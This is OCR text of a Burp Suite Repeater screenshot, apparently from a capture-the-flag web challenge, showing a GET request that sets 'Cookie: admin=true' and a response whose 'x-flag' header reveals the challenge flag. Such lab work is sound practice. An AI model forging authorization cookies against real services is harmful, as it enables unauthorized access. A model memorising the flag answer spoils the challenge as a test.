 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 34.170.146.252:6407
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer: http://34.170.146.252:6407/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: admin=true
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 x-flag: Alpaca{7h3_n4m3_c0m35_fr0m_B3cky}
3 content-type: text/plain; charset=utf-8
4 set-cookie: admin=false; Path=/; HttpOnly; SameSite=Lax
5 content-length: 21
6 Date: Sat, 01 Mar 2025 10:45:20 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=72
9
10 can you get the flag?